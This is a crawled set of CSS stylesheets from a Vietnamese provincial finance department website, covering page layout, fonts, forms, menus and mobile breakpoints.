	padding-right:10px;
}
.list_item .row_item .img img{
	width:100%;
}
.list_item .col_item .info{
	float:left;
	width:77%;
	padding-left:10px;
	padding-right:10px;
}
#group-detail.full_content .list_item .row_item .img{
	width:40%;
}
#group-detail.full_content .list_item .row_item .info{
	width:60%;
}
/*.list_item .col_item h3{
	margin-top:-5px;
	}
	*/
	.list_item .col_item h3 a{
		display: block;
		font-size: 14px;
		font-weight: bold;
	}
	.list_item .col_item h3 a:hover{
		color:#365899;
	}
	.list_item .col_item .short{
		margin-top:7px;
	}
	.list_item .col_item .date{
		color: #999999;
		margin-top: 5px;
		font-size: 12px;
	}	
	.list_item .col_item .date span a{
		padding-left: 5px;
		font-size: 12px;
		color: #1486d8;
	}

	@media (max-width: 669px) {
		#item_detail > h1 {
			font-size: 23px;
			line-height: 27px;
		}
		.list_item .col_item{
			padding:10px 0px;
			border-bottom:1px dotted #ccc;
		}
		.list_item .col_item .info{
		}
		.list_item .col_item h3 a{
			max-height:none;
		}
		.list_item .col_item h3:after{
			content:'';
			display:block;
			clear:both;
		}
		.list_item .col_item .short{
			max-height:none;
		}
	}
	@media (max-width: 499px) {
		.full.news #tth-column{
			display: block;
			width: 100%;
			padding: 0px 0px;
		}
	}
	@media (max-width: 450px) {	
		.list_item .col_item h3 a {
			max-height: none;
			font-weight: 500;
			font-size: 15px;
		}
		.list_item .row_item .img{
			width: 100%;
			margin-bottom: 15px;
		}
		.list_item .col_item .info {
			width: 100%;
		}
	}

--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/contact.css
body_size: 938
content:
.box_mid{
    padding: 0px 0px;
}
#contact_content{
    margin-left: -15px;
    margin-right: -15px;
}
#contact_form{
    width:65%;
    float:left;
    padding: 15px;
}
#contact_form .form_note{
    padding-bottom:7px;
}
#contact_form label.error{
    float:none;
    display:block;
    width:100%;
    text-align:right;
}

#contact_info{
  
    float:left;
    padding: 15px;
}
#contact_info .contact_info{
    padding-bottom:5px;
}
#contact_info .contact_info p{
    margin:0px;
    padding:5px 0px;
}

#contact_map{
    clear: both;
    margin-left: 15px;
    margin-right: 15px;
}
#map_canvas{
    height:300px;
}
#map_canvas a{
    background:none;
}
.weekday{
    
    font-weight: bold;
}

.tieude_lich{padding-bottom: 10px;font-size: 18px;font-weight: bold;text-align: center;}


span.lich_pre
{
	width: 120px;
height: 21px;
display: inline-block;
background-repeat: no-repeat;
background-position: 0 3px;
padding-left: 33px; 
background: url(../images/left2.gif) no-repeat scroll 6px 2px transparent;

}

.tuanthu{
    padding: 4px 5px 0 5px;
    font: bold 14px Arial, Helvetica, sans-serif;
    color: #0B88DA;
}
.tungay{
    padding: 4px 5px 0 5px;
    font: 15px Arial, Helvetica, sans-serif;
    font-style: italic;
}

span.lich_next
{
	width: 120px;
	height: 21px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: 89px 3px;
	padding-right: 33px;
	background: url(../images/right2.gif)no-repeat scroll 88px 2px transparent;
}
span.lich_text
{
	display:inline-block;

}
.box_search{
    text-align: center;

}
.box_search .title_search{
    font-size: 22px;
}
.box_search .box > span {
    color: #0c4200;
    float: left;
    padding-top: 7px;
}
.box_search .content {
    margin: 10px 0px;
    border: 1px #ddd dotted;
    border-right: 0px;
    border-left: 0px;
    display: inline-block;
    padding: 4px 0px;
    margin-top: 10px;
}
.box_search .content a {
    border-right: 1px #ddd dotted;
    padding-right: 15px;
    cursor: pointer;
}
.box_search .content a:last-child {
    border-right: 0px;
    padding-right: 0px;
    padding-left: 15px;
}
.box_search .content a:nth-child(2) {
    padding: 0px 15px;
}
.box_search .content a.current {
    color: #196e31;
}
.week_search{
    width: 100px;
    display: inline-block;
    float: left;
    margin: 0px 15px 0px;
    margin-bottom: 10px;
}
.box_search .box {
    margin-bottom: 14px;
    display: inline-block;
    margin-top: 15px;
}
.chosen-container .chosen-results li.active-result {
    text-align: left;
}
.row_empty{
    text-align: center;
}
.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
    border-top: 0;
    text-align: center;
}





@media (max-width: 849px) {.box_mid{padding: 0px}}
@media (max-width: 599px) {}
@media (max-width: 499px) {}
@media (max-width: 399px) {}



--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/global.css
body_size: 1717
content:
@import url(ficon-embedded.css);

/*End Add font ================================*/
*{
    line-height:1.4em;
    box-sizing:border-box;
}

@font-face {
  font-family: 'UVN_PT';
  src: url('../fonts/fonts_pt/UVNMANGTRE.eot'); /* IE9 Compat Modes */
  src: url('../fonts/fonts_pt/UVNMANGTRE.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/fonts_pt/UVNMANGTRE.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/fonts_pt/UVNMANGTRE.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/fonts_pt/UVNMANGTRE.svg#svgFontName') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'UVN_DL';
  src: url('../fonts/fonts_pt/UVNDALAT_R.eot'); /* IE9 Compat Modes */
  src: url('../fonts/fonts_pt/UVNDALAT_R.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/fonts_pt/UVNDALAT_R.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/fonts_pt/UVNDALAT_R.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/fonts_pt/UVNDALAT_R.svg#svgFontName') format('svg'); /* Legacy iOS */
}
.tuanthu{
    padding: 4px 5px 0 5px;
    font: bold 13px Arial, Helvetica, sans-serif;
    color: #0B88DA;
}

.img_bo_t,
.img_bo_b{
    position:relative;
    height:7px;
    margin:0px 7px;
    background:url(../images/pic_bo_tb.gif) repeat-x top;
    z-index:0;
}
.img_bo_b{
    background-position:bottom left;
}
.img_bo_t .img_bo_tl,
.img_bo_t .img_bo_tr,
.img_bo_b .img_bo_bl,
.img_bo_b .img_bo_br{
    position:absolute;
    width:7px;
    height:7px;
    background:url(../images/pic_bo.png) no-repeat 0px 0px;
    top:0px;
}
.img_bo_t .img_bo_tl{
    left:-7px;
}
.img_bo_t .img_bo_tr{
    background-position:right top;
    right:-7px;
}
.img_bo_b .img_bo_bl{
    background-position:left bottom;
    left:-7px;
}
.img_bo_b .img_bo_br{
    background-position:right bottom;
    right:-7px;
}
.img_bo_m{
    position:relative;
    z-index:1;
    padding: 0px 7px;
}
.img_bo_m .img_bo_l,
.img_bo_m .img_bo_r{
    position:absolute;
    width:7px;
    height:100%;
    background:url(../images/pic_bo_lr.gif) repeat-y left;
    top:0px;
    z-index:0;
}
.img_bo_m .img_bo_l{
    left:0px;
}
.img_bo_m .img_bo_r{
    background-position: right top;
    right:0px;
}

.limit{
    overflow:hidden;
}
img{margin:0; padding:0; border:none;}


img.img_full_size{
    width:100% !important;
    height:auto !important;
}
img.img_max_width{
    max-width:100% !important;
    height:auto !important;
}
img.img_fleft{
    float:left;
}
img.img_fright{
    float:right;
}
.img > a.cat_img{
    display: inline-block;
    overflow: hidden;
    width: 177px;
    /*height: 146px;*/
}
.img > a{
    display: inline-block;
	overflow: hidden;
	margin-top: 4px;
	float: left;
	margin-right: 5px;
}
.img_fix
{
	width:120px;
	float:left;
}
.title_fix
{
	width:244px;
	float:left;
}
.product_item .img > a:first-child{
    padding-top: 100%;
    position: relative;
    overflow: hidden;
    height: 0px;   
}
.product_item .img > a > img{
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 100%;
    max-height: 100%;
   -webkit-transform: translate(-50%, -50%);
   -moz-transform: translate(-50%, -50%);
   -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 500ms ease-out 0s;
    -moz-transition: all 500ms ease-out 0s;
    -o-transition: all 500ms ease-out 0s;
    transition: all 500ms ease-out 0s;
}
.product_item .img:hover > a > img {
   -webkit-transform: translate(-50%, -50%)  scale(1.1);
   -moz-transform: translate(-50%, -50%)  scale(1.1);
   -o-transform: translate(-50%, -50%)  scale(1.1);
    transform: translate(-50%, -50%)  scale(1.1);
}
.img > a > img{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 500ms ease-out 0s;
    -moz-transition: all 500ms ease-out 0s;
    -o-transition: all 500ms ease-out 0s;
    transition: all 500ms ease-out 0s;
    max-width: 100%;
}
/*.img > a:hover > img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}*/

.justify{text-align:justify;}
.bold{font-weight:bold;}
.center{text-align:center;}
.right{text-align:right;}
.nostart{list-style-type:none; margin:0; padding:0;}
.clear{clear:both;}
br.clear{clear:both; margin-top:-15px;}

strong, b{
    font-weight: bold;
}
em, i{
    font-style: italic;
}

a{
    outline:none; 
    text-decoration:none; 
    color:#0060a1;
    
 /*   -webkit-transition: all 300ms ease-out 0s;
    -moz-transition: all 300ms ease-out 0s;
    -o-transition: all 300ms ease-out 0s;
    transition: all 300ms ease-out 0s;*/
}
a:hover{color:red;}
.fl_left{float:left;}
.fl_right{float:right;}

.imgl, .imgr{border:1px solid #C7C5C8; padding:5px;}
.imgl{float:left; margin:0 8px 8px 0; clear:left;}
.imgr{float:right; margin:0 0 8px 8px; clear:right;}
.hoidap_header a:hover{color: #fff;background-color: #0099ff}
.input_hidden{
    height: 0px;
    border: none;
    font-size: 0px;
    background: none;
}

h1,h2,h3,h4,h5,h6 {
    padding:0px;
    margin:0px;
}
p {
    margin:0px 0px;
    padding:5px 0px;
}
ul.list_none{
    list-style:none;
    padding:0px;
    margin:0px;
}

.input_hidden{
    height: 0px !important;
    border: none !important;
    font-size: 0px !important;
    background: none !important;
    padding: 0px !important;
    margin: 0px !important;
}

table {
    table-layout: fixed;
} 
.table-responsive{
    width: 100%;
    overflow: auto;
}

table.tablescroll {
}
table.tablescroll > tbody,
table.tablescroll > thead,
table.tablescroll > tfoot { 
    display: block;
    width: 100%;
}

table.tablescroll > thead,
table.tablescroll > tfoot { 
    /*    padding-right: 17px;*/
}
table.tablescroll > tbody {
    overflow-y: scroll;
    overflow-x: hidden;
}
table.tablescroll > tbody > tr, 
table.tablescroll > thead > tr, 
table.tablescroll > tfoot > tr {
    display: table;
    width: 100%;
}
table.tablescroll > tbody > tr > td, 
table.tablescroll > thead > tr > th, 
table.tablescroll > tfoot > tr > td {
}
@media (max-width: 767px) {
  a{
      outline:none; 
      text-decoration:none; 
      color:#444444;
      -webkit-transition: all 0ms ease-out 0s;
      -moz-transition: all 0ms ease-out 0s;
      -o-transition: all 0ms ease-out 0s;
      transition: all 0ms ease-out 0s;
  }
}

--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/box.css
body_size: 4137
content:
/*--------------box-------------*/
.form_element, .share_email_right {
	width: 90%;
	margin: 0 auto;
}
.width_common {
	width: 100%;
	float: left;
}
.form_element {
	padding:0;
}
.form_element li {
	margin: 0 0 10px 0;
	list-style-type: none;
	text-align: center;
}
.form_element input, textarea {
	display: inline-block;
	width: 100%;
	border-radius: 4px;
	border: 1px solid #ccc;
	height: 34px;
	padding: 6px 12px;
	line-height: 1.42857;
	background-color: #fff;
	color: #555555;
	font-size: 14px;
	font-family: 'Roboto Condensed', sans-serif;
}
textarea.input_form {
	height: auto;
}
.title_popup {
	font: 400 16px arial;
	color: #333333;
	padding: 8px 20px;
	background-color: transparent;
	border-bottom: 1px solid #e5e5e5;
	text-align: center;
}
.txt_error {
	font: 400 13px arial;
	color: #9f224e;
	display: none;
	text-align: left;
	margin: 5px 13px 0px;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	outline: thin dotted \9;
	/* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
ul.list_video_home li {
	background:#efefef url("../images/icon_video.gif") no-repeat scroll 0 9px;
	list-style:none;
	border-bottom:1px solid #fff;
	padding:3px 3px 3px 20px;
}
ul.list_video_home {
	list-style:none;
	padding:0;
	margin:0;
}
.hed {
	border-bottom:1px solid #006ba5;
}
h1.tintieudiem {
	background: #fff none repeat scroll 0 0;
	color: #004080;
	display: inline;
	font-size: 14px;
	font-weight: normal;
	left: 16px;
	padding: 0 12px;
	position: relative;
	text-transform: uppercase;
	top: 7px;
	font-weight:bold;
}
.tintieudiem {
	position:relative;
	padding-left:0;
	overflow:hidden;
	max-height:133px;
}
.tintieudiem .pre {
	cursor:pointer;
	width:14px;
	height:31px;
	position:absolute;
	display:block;
	top: 40px;
	left: 9px;
	z-index: 1000;
	background:url(../images/quaylai.png) no-repeat;
}
.tintieudiem .next {
	cursor:pointer;
	width:14px;
	height:31px;
	position:absolute;
	display:block;
	top: 40px;
	right: 3px;
	z-index: 1000;
	background:url(../images/tiep.png) no-repeat;
}
.tintieudiem li {
	float:left;
	list-style:none;
	display:inline-block;
	max-width:160px;
}
@media (max-width: 400px) and (min-width: 100px) {
}
@media (max-width: 800px) and (min-width: 100px) {
}
@media (max-width: 3000px) and (min-width: 801px) {
.group_box_l {
	min-height:500px;
}
.home_text {
	float:left;
	width:49%;
	text-align: justify;
}
.home_text a:hover {
	color:red !important;
}
.home_text a {
	display: block;
}
.home_img {
	float:left;
	width:51%;
	margin-top:5px;
}
@media (max-width: 3000px) and (min-width: 801px) {
 .banner4images {
 width:49% !important;
 margin-bottom:10px;
}
 .homecats3col_hotro {
 width:28%;
}
 #myElement {
 min-height:430px;
}
 .homecats3col {
 width:100%;
}
 .homecats_left_content_item {
 width:48%;
}
.first_img {
 width:400px;
}
.first_img_3c {
 width:233px;
}
.homecats_left {
 width:49%;
}
.homecats_right {
 width:50%;
}
#container {
 margin-top: 0px !important;
}
.dk_off {
 display:none !important;
}
}
ul.formhdap li {
	list-style:none;
	padding:5px;
}
ul.formhdap input[type=text] {
	width:300px;
}
ul.formhdap input[type=submit] {
	width:200px;
	padding:3px;
	cursor:pointer;
}
ul.formhdap input[type="file"] {
	display:inline-block !important;
}
ul.formhdap textarea {
	width:300px;
}
span.label {
	width:190px;
	display:inline-block;
}
.gui_cau_hoi {
	float: right;
	font-weight: bold;
	color: #fff;
	font-size: 15px;
	background-color: #fe2f2f;
	padding: 4px 12px;
	border: 1px solid;
}
.timkiemhoidap a:hover {
	color: #fff;
	background-color: #47b5ff
}
a.linkAnswer {
	background-image: url([data-uri]);
	padding-left: 18px;
	height: 16px;
	font-weight: bold;
	color: #1D83B4;
	display: block;
	font-size: 11px;
	background-repeat:no-repeat;
}
.hoidap_header td {
	border:1px #ededed solid;
	padding:3px 10px;
	color:#3f3f3f;
	font-weight:bold;
	font-size: 14px;
}
.hoidap_content td {
	border: 1px #ddd solid;
	padding: 8px;
}
.hoidap_content td a {
	display: block;
}
.hoidap_header {
	background-color: #f4f4f4;
}
.dmvanban {
	border:1px solid #007acc;
}
.box {
	margin-bottom: 5px;
	box-shadow: 5px 6px 10px -4px rgba(189,172,172,.8);
}
.box .box-title {
	padding: 5px 20px;
	color: #ffffff;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 17px;
	background: rgba(237, 50, 55);
	background: -moz-linear-gradient(left, rgba(237, 50, 55) 0%, rgba(222, 39, 44) 64%, rgba(222, 39, 44) 100%);
	background: -webkit-gradient(left top, right top, color-stop(0%, rgba(237, 50, 55)), color-stop(64%, rgba(222, 39, 44)), color-stop(100%, rgba(222, 39, 44)));
	background: -webkit-linear-gradient(left, rgba(237, 50, 55) 0%, rgba(222, 39, 44) 64%, rgba(222, 39, 44) 100%);
	background: -o-linear-gradient(left, rgba(237, 50, 55) 0%, rgba(222, 39, 44) 64%, rgba(222, 39, 44) 100%);
	background: -ms-linear-gradient(left, rgba(237, 50, 55) 0%, rgba(222, 39, 44) 64%, rgba(222, 39, 44) 100%);
	background: linear-gradient(to right, rgb(237, 50, 55) 0%, rgb(222, 39, 44) 64%, rgb(237, 50, 55) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0b8b2b', endColorstr='#08651e', GradientType=1 );
}
.box .box-content {
	position:relative;
	background: #f1f1f1;
	margin-top: 6px;
	padding: 15px 13px;
}
/*-------------box_mid-------------*/

.box_mid {
	padding:0px 17px;
	margin-bottom:28px;
}
.box_mid .box_mid-title {
	position: relative;
	overflow: hidden;
	font-size: 22px;
	text-transform: inherit;
	border-left: 3px #4267b2 solid;
	padding: 0px 15px;
	margin: 0px;
}
.box_mid-title a:hover {
	color: #444 !important
}
.box_mid .box_mid-title .line {
	bottom: 0;
	height: 5px;
	margin-bottom: auto;
	margin-left: 10px;
	margin-top: auto;
	position: absolute;
	top: 0;
	background: url(../../images/dot.png) repeat-x;
	width: 100%;
}
.box_mid .box_mid-title .mid_title_l {
	line-height: 23px;
	font-weight: normal;
	color: #444444;
	display: inline-block;
	position: relative;
	font-size: 18px;
	padding-left: 18px;
	padding-left: 0px;
	font-size: 18px;
}
.box_mid .box_mid-title .mid_title_l a {
	color:#08651e;
}
.box_mid .box_mid-title .mid_title_r {
	float:right;
}
.box_mid .box_mid-content {
	padding-top: 0px;
	font-size: 17px;
	padding: 10px 10px;/* background-color: #c6e6ff;*/

}
/*-------------box_menu-------------*/
.box_menu .box-content {
	padding: 0px;
	margin: 0px;
	position: relative;
	background: #fff;
}
.box_menu .box-content > * {
	position:relative;
}
.box_menu li {
	display:block;
	width: 100%;
}
.box_menu .box-content > ul > li {
	padding-right: 0px;
}
.box_menu li a {
	display:block;
	position: relative;
	padding: 10px 10px 5px 15px;
	color:#444444;
	text-transform:inherit;
	overflow: hidden;
	border-bottom: 1px dashed #eaeaea;
}
.box_menu li a > div {
	position: relative;
	display: block;
	padding-left: 25px;
}
.box_menu li a > div:before {
	font-family: 'ficon';
	content: '\e806';
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 0px;
	color: #f7941e;
}
.box_menu li a:before {
	content: '';
	display: block;
	position: absolute;
	background: #484848;
	top: 0px;
	left: -100%;
	bottom: 0px;
	width: 100%;
	-webkit-transition: all 500ms ease-out 0s;
	-moz-transition: all 500ms ease-out 0s;
	-o-transition: all 500ms ease-out 0s;
	transition: all 300ms ease-out 0s;
}
.box_menu li:first-child a {
	border-top: none;
}
.box_menu li:last-child a {
	border-bottom: none;
}
.box_menu li a:hover, .box_menu li a.current {
	color: #fff;
}
.box_menu li a:hover:before, .box_menu li a.current:before {
	left: 0px;
}
.box_menu li a:hover:after, .box_menu li a.current:after {
	display: none;
}
.box_menu li a:hover > div:before, .box_menu li a.current > div:before {
	color: #fff;
}
.box_menu li ul {
	display:none;
	background: #fff;
	width: 12em;
}
.box_menu .sm-simple.sm-vertical a span.sub-arrow {
	right: 10px;
	margin-left: 0px;
}
/*product_focus==============================================================*/
.box .product_focus .product_focus-row {
	margin-left: -7px;
	margin-right: -7px;
}
.box .product_focus .product_focus-row:after {
	content: '';
	display: block;
	clear: both;
}
.box .product_focus .product_focus-row .img, .box .product_focus .product_focus-row .info {
	float: left;
	width: 50%;
	padding-left: 7px;
	padding-right: 7px;
	margin: 6px 0px;
}
.box .product_focus .product_focus-row .img a, .box .product_focus .product_focus-row .img img {
	display: block;
	width: 100%;
}
.box .product_focus .product_focus-row .img a {
	border: 1px solid #dadada;
	background: #fff;
}
.box .product_focus .product_focus-row .info > h3 {
	font-weight: lighter;
	margin-bottom: 4px;
}
.box .product_focus .product_focus-row .info > .price {
	text-decoration: line-through;
}
.box .product_focus .product_focus-row .info > .price_buy {
	font-weight: bold;
}
/*box_news_focus==============================================================*/
.box_news_focus .box-content {
	border: 1px solid #84c293;
	background: #ffffff;
	padding-top: 5px;
	padding-bottom: 5px;
}
.box_news_focus .news_focus-row {
	margin-left: -7px;
	margin-right: -7px;
}
.box_news_focus.hot .news_focus-row {
	margin-left: -13px;
	margin-right: -13px;
	font-size: 13px;
	padding: 10px 0;
	border-bottom: 1px solid #e2e3e4;
	text-align: justify;
}
.box_news_focus.hot .news_focus-row.row_first .img {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.box_news_focus.hot .news_focus-row.row_first .info {
	width: 100%;
	padding: 0px;
	margin-bottom: 0px;
	color: #404041;
	font-weight: bold;
	font-size: 14px;
}
.box_news_focus .box-title {
	margin-top: 0;
	border-bottom: 1px solid #ed3338;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 0;
	background: #fff;
	padding: 0px;
}
.box_news_focus .box-content {
	border: 0px;
}
.news_view_desc .box-content {
	padding: 2px 12px;
	background: #fff;
}
.news_view_desc .box-content .image {
	display: inline-block;
	float: left;
}
.news_view_desc .box-content .news_item {
	display: block;
	margin-bottom: 10px;
}
.news_view_desc .box-content .news_item .title {
	padding-left:10px;
	background-repeat:no-repeat;
	background-position:0px 5px;
	background:url(../images/index.png) no-repeat scroll 0 4px;
}
.news_view_desc .box-content .image img {
	max-width: 80px;
	margin-right: 10px;
}
.news_view_desc .box-title span {
	/* background: linear-gradient(to bottom, #04aaf2 14%, #0067a8 100%);*/
  display: inline-block;
	padding: 7px 21px 6px;
}
.news_view_desc .box-title {
	margin-top: 0;
	font-size: 14px;
	font-weight: bold;
	color: #FFF;
	margin-bottom: 0;
	background: linear-gradient(to bottom, #4b94db 10%, #21436b 100%);
	padding: 3px 0px 3px 10px;
}
.news_view_desc .box-title span:hover {
	color: #fff !important;
	text-decoration: underline;
}
.news_view_desc .box-title:hover {
	background: linear-gradient(to bottom, #0092db 10%, #00a9ff 100%);
}
.box_about {
	margin-bottom: 25px;
}
.box_about ul li {
	font-size: 14px;
	padding: 5px 0px;
	position: relative;
	padding-left: 20px;
}
.box_about ul li a:before {
	content: '';
	background: #4c4c4c;
	width: 6px;
	height: 6px;
	top: 11px;
	left: 3px;
	position: absolute;
	display: inline-block;
	border-radius: 50%;
}
.box_about ul li a.current {
	font-weight: bold;
}
.box_about .title span {
	background: #ed3338;
	display: inline-block;
	padding: 7px 10px 6px;
}
.box_about .title {
	margin-top: 0;
	border-bottom: 1px solid #ed3338;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 0;
	background: #fff;
	padding: 0px;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.box_news_focus span {
	background: #ed3338;
	display: inline-block;
	padding: 7px 10px 6px;
}
.row_item_first {
	position: relative;
}
.row_item_first .group_info {
	position: absolute;
	bottom: 0;
	background: rgba(0, 0, 0, 0.42);
	padding: 10px 15px 10px 15px;
	width: 100%;
}
.row_item_first .group_info .image img {
	max-width: 100%;
}
.row_item_first .group_info .title {
	color: #dacb12;
	font-weight: bold;
	font-size: 20px;
	line-height: 24px;
	max-height: 48px;
	overflow: hidden;
}
.row_item_first .group_info .title:hover {
	color: #c7c20d;
}
.row_item_first .group_info .short {
	color: #f1f1f1;
}
.box_news_focus .news_focus-row:after {
	content: '';
	display: block;
	clear: both;
}
.box_news_focus .news_focus-row .img, .box_news_focus .news_focus-row .info {
	float: left;
	width: 50%;
	padding-left: 7px;
	padding-right: 7px;
	margin: 10px 0px;
}
.box_news_focus .news_focus-row .img a, .box_news_focus .news_focus-row .img img {
	display: block;
	width: 100%;
}
.box_news_focus .news_focus-row .info > h3 {
	font-weight: lighter;
}
/*product_scroll =============================================================*/
.product_scroll {
	/*background: #ebebeb;*/
 padding: 18px;
}
.product_scroll .product_item {
	margin-bottom: 2px;
}
.product_scroll.has_price .product_item .info-price {
	height: 40px;
	margin-top: 5px;
}
.product_scroll .owl-nav {
}
.product_scroll .owl-nav .owl-next i.angle-right {
	right: 0px;
	position: absolute;
	top: 40%;
	width: 30px;
	height: 58px;
	background: url('../../images/right.png');
}
.product_scroll .owl-nav .owl-prev {
	left: 0px;
	position: absolute;
	top: 40%;
	width: 30px;
	height: 58px;
	background: url('../../images/left.png');
}
/*-------------tth-statistic-------------*/
.tth-statistic {
}
.tth-statistic > .srow:after {
	content: '';
	display: block;
	clear: both;
}
.tth-statistic > .srow > .rtitle, .tth-statistic > .srow > .rcontent {
	float: left;
}
.tth-statistic > .srow > .rtitle {
	padding-right: 10px;
	font-weight: bold;
}
/*-------------tth_navigation-------------*/
.tth_navigation {
	padding-bottom:20px;
}
.tth_navigation ul {
	float:left;
	list-style:none;
	margin:0px;
	padding:0px;
}
.tth_navigation li {
	float:left;
	padding-left:24px;
	position:relative;
}
.tth_navigation li.first {
	padding-left:0px;
}
.tth_navigation li:before {
	display: block;
	content: '\e8ad';
	font-family: 'ficon';
	position: absolute;
	left: 9px;
	top: 1px;
	height: 5px;
	width: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	color: #888;
}
.tth_navigation li.first:before {
	display: none;
}
.tth_navigation li a {
	color:#777;
}
.tth_navigation li a:hover {
	color: #666666;
}
/*upload-progress ------------------------------------------------------------*/
.fileupload .upload-progress {
	display: none;
	margin-bottom: 5px;
}
.fileupload .upload-progress.show {
	display: block;
}
.fileupload .upload-progress .progress-bar {
	background: #42b3e5;
	height: 4px;
}
.fileupload .list_uploaded {
	margin-left: -5px;
	margin-right: -5px;
}
.fileupload .list_uploaded:after {
	content: '';
	display: block;
	clear: both;
}
.fileupload .list_uploaded .pic-item {
	box-sizing: border-box;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	position: relative;
	max-width: 80px;
	width: 25%;
}
.fileupload .list_uploaded .pic-item img {
	width: 100%;
	border-radius: 3px;
	height: 45px;
}
.fileupload .list_uploaded .pic-item .btn-remove {
	color: #CE2C2C;
	display: inline-block;
	font-size: 19px;
	line-height: 22px;
	position: absolute;
	right: 0px;
	top: -5px;
	font-weight: normal;
	border: 1px solid #CE2C2C;
	width: 22px;
	height: 22px;
	text-align: center;
	border-radius: 11px;
	background-color: #fff;
}
.btn_vne {
	background-color: #337ab7;
	border: 1px solid transparent;
	color: #fff;
	border-radius: 4px;
	line-height: 25px;
	vertical-align: middle;
	text-align: center;
	display: inline-block;
	cursor: pointer;
}
.btn_vne:hover {
	background-color: #286090;
	color: #fff;
	border-color: #1b5889;
}
.fileupload .btn-upload {
	background: #ffffff;
	border: 1px solid #42b3e5;
	color: #000;
	overflow: hidden;
	position: relative;
	padding: 3px 10px;
	display: inline-block;
}
.fileupload .btn-upload input[type="file"] {
	cursor: pointer;
	font-size: 20px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
/*----------------list_share----------------*/
.list_share {
	text-align:right;
}
.box_news_focus.hot .box-title {
	margin-top: 0;
	border-bottom: 1px solid #ed3338;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 0;
	background: #fff;
	padding: 0px;
}
.box_news_focus.hot .box-title span {
	background: #ed3338;
	display: inline-block;
	padding: 7px 10px 6px;
}
.box_news_focus.hot .box-content {
	border: 0px;
}
.owl-product .info-price {
	display: block;
	margin-top: 5px;
}
.owl-product .info-price .price_buy span.number {
	font-size: 16px;
	font-weight: bold;
	color: #ed3237;
	margin-top: 5px;
}
.owl-product .info-price .price span.number {
	font-size: 16px;
	color: #777;
	font-weight: normal;
	text-decoration: line-through;
}
.owl-product .price_buy {
	display: inline-block;
	float: left;
}
.owl-product .price {
	float: left;
	margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/mobile.css
body_size: 7367
content:
@media (max-width: 1024px) and (min-width: 770px){
    #menu ul.left > li > a > span{
        font-size: 11px !important
    }
    .tinhot60{
        width: 52% !important;
    }
    .tinhot40{
        width: 46% !important;
    }
    .diemtin{
      width: 582px !important; 
      left: 160px !important;       
    }
    .news_view_desc .box-title span{
        display: inline-block;
        padding: 7px 12px 6px;
    }
    .list_item .row_item .img{
        margin-right: 21px;
    }
    .list_item .col_item .info{
        width: 73% !important;
    }
    footer .footer-col:nth-of-type(n){
        margin: 0px !important;
    }
    footer .footer-col:nth-of-type(n){
        width: 55% !important
    }
    footer .menu_footer .online{
        font-size: 14px !important;
        margin-top: 0px !important;
    }
    .w49{
        height: auto !important;
    }
    .ui-selectmenu-button.ui-button{
        width: 17.67em !important;
    }

 
   .dksearch_box{
    max-width: 255px !important
   }
   .dksearch_box{
    margin-right: 79px !important
   }
   input.search{
    width: 226px !important;
   }

}
@media (max-width: 559px){
   .more_item_1col{
    height: auto !important;
    margin-bottom: 0px !important;
    } 
    .homecats1col{
        margin-bottom:  0px !important;
    }
    .w50{
        height: auto !important;
        margin-top: 1px !important;
    }
    .more_item{
        height: auto !important
    }
    .box_group {
    margin-bottom: 0px !important;
    }
    footer .wrapper .banner_item{
        margin-left: auto !important
    }
    .menu-lv1 .left a span{
        font-size: 12px !important
    }
 }

@media (max-width: 999px) and (min-width: 100px) {
    header
    {
        width:98% !important;
    }
    .col50{
        width: 100% !important
    }
    .col50 .content_item{
        margin: auto !important
    }
